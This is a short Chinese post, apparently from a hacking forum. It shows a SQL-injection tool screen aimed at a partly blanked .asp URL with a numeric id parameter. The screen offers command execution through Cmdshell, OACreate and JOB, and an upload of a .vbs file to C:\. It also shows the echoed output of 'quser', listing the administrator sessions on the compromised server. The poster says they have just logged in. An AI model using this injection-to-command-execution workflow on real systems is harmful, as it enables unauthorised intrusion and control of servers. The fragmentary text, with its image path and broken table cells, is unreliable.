 注入地址: http://www. l.com/qiuguana.asp?id=2100 数字型
命令执行:
命令文本: quser .
命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加 SA 执 行
文本文件上传:
本地文件:
保存位置: C:\down.vbs
保存方式: 覆盖 追加 二进制文
回显结果:
######创建临时表[X_2541]
用户名 会话名 ID 状态 空闲时间 登录时间
administratorkang 1 唱片 无 2008-5-5 16:10
123 rdp-tcp#2 2 运行中 . 2008-5-5 18:23
######删除临时表[X_2541]
我刚登陆上去的